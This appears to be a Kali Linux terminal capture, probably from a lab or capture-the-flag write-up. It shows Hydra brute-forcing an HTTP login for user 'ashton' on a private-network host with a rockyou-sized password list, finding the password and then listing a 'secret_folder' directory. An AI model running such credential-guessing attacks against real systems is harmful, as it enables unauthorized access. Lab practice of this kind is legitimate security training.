 root@kali: ~
File Edit View Search Terminal Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 11] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-15 11:56:16
root@kali:~#
ompany_folders/secret_folder
Last modified Size Description